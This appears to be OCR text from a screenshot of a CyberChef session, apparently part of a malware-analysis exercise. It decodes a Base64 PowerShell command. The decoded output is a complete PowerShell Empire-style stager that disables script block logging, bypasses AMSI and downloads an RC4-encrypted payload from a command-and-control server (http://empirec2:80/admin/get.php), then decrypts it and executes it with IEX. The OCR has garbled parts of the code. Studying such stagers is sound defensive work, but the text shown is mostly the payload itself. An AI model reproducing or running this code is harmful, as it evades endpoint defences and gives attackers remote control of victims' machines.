 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet
chars
Strict mode
Remove null bytes
Find / Replace
Find
[`']
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
JABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAEEAbAB1AGUAKAAkAG4AVQBsAEwAKQA7AEkAZgAoACQARwBQAEMAWwAnAFMA
YwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQA
QgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwA
bwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwA
bwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8A
bgBMAG8AZwBnAGkAbgBnACcAXQA9ADAAfQAkAHYAYQBsAD0AWwBDAE8AbABMAEUAYwBUAEkAbwBOAHMALgBHAEUATgBFAFIA
aQBDAC4ARABpAGMAdABpAG8ATgBBAHIAeQBbAHMAdAByAEkATgBHACwAUwBZAFMAdABFAE0ALgBPAGIAagBFAGMAVABdAF0A
OgA6AE4AZQB3ACgAKQA7ACQAdgBBAGwALgBBAGQARAAoACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8A
4714 1
Raw Bytes LF
Output
IF($PSVeRSIONTAbLe.PSVERSION.MajoR -gE 3){$GPF=
[rEF].ASSEmbLY.GeTTYpe(System.Management.Automation.Utils)."GetFiELd"
(cachedGroupPolicySettings,N+onPublic,Static);If($GPF){$GPC=$GPF.GeTVAlue($nUlL);
If($GPC[ScriptB+lockLogging]){$GPC[ScriptB+lockLogging]
[EnableScriptB+lockLogging]=0;$GPC[ScriptB+lockLogging]
[EnableScriptBlockInvocationLogging]=0}$val=
[COlLEcTIoNs.GENERiC.DictioNAry[strING,SYStEM.ObjEcT]]::New();$vAl.AdD(EnableScriptB+lockLogging,0
);$VAl.AdD(EnableScriptBlockInvocationLogging,0);$GPC[HKEY_LOCAL_MACHINE\Software\Policies
\Microsoft\Windows\PowerShell\ScriptB+lockLogging]=$Val}ELSE{[ScrIptBLOck]."GetFIeld"
(signatures,N+onPublic,Static).SeTValuE($nULL,(NeW-OBJECt COllECtionS.GeNeRic.HASHSEt[sTriNg]))}
[Ref].ASsEMBLy.GETTYpE(System.Management.Automation.AmsiUtils)|?{$_}|%
{$_.GEtFiEld(amsiInitFailed,NonPublic,Static).SeTVALUE($NuLL,$TrUe)};};
[SySteM.Net.SeRvIcEPOInTMaNAger]::EXPeCt100CoNTiNuE=0;$wc=NEw-OBJecT
SyStEM.Net.WebCliENt;$u=Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko;$wc.HeaDErS.ADD(User-Agent,$u);$wC.PRoXY=
[SYSTeM.NET.WebREqUeSt]::DEfAULTWEbPRoxy;$Wc.PROxY.CRedENtIals =
[SyStem.NET.CRedENTiALCaChe]::DEfAULtNetWORKCredEntiAlS;$Script:Proxy = $wc.Proxy;$K=
[SYsTem.TEXt.ENcOdInG]::ASCII.GEtBYtes(5416d7cd6ef195a0f7622a9c56b55e84);$R=
{$D,$K=$ARGS;$S=0..255;0..255|%
{$J=($J+$S[$_]+$K[$_%$K.COuNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
bxOr$S[($S[$I]+$S[$H])%256]}};$ser=http://empirec2:80;$t=/admin
/get.php;$Wc.HeadeRs.ADd("Cookie","session=Rzq
/4dbP6YRPYuHBvddTA2TXUto=");$DATA=$WC.DOwNlOAdDATA($Ser+$t);$iV=$DaTA[0..3];$daTA=$dATa[4..$DAtA.L
eNgth];-JOIn[CHaR[]](& $R $daTa ($IV+$K))|IEX